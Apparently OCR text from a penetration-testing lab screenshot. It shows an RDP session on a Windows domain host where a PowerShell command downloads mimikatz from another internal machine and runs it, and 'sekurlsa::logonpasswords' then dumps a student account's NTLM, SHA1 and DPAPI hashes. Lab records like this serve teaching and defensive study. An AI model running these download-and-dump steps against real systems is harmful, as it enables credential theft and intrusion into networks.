 Applications Places xfreerdp Sep 23 03:18
FreeRDP: 172.16.100.1
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Windows\system32> wget http://172.16.99.11:8000/mimikatz.exe -OutFile mimi.exe
PS C:\Windows\system32> .\mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 230209 (00000000:00038341)
Session : RemoteInteractive from 2
User Name : studentuser
Domain : TECH
Logon Server : TECH-DC
Logon Time : 9/23/2023 12:04:13 AM
SID : S-1-5-21-1325336202-3661212667-302732393-1108
msv :
[00000003] Primary
* Username : studentuser
* Domain : TECH
* NTLM : 4c98491dc2f6f0e3aea8ea5e9fc9a45a
* SHA1 : 3747c49102924211975c8ba4e379a3d6ffaaec6b
* DPAPI : a915f6b0bfe3b610a05043fc30b3a942
tspkg :
wdigest :
* Username : studentuser
* Domain : TECH
* Password : (null)
kerberos :
* Username : studentuser
* Domain : TECH.FINANCE.CORP
* Password : (null)
ssp :
credman :
12:19 AM
9/23/2023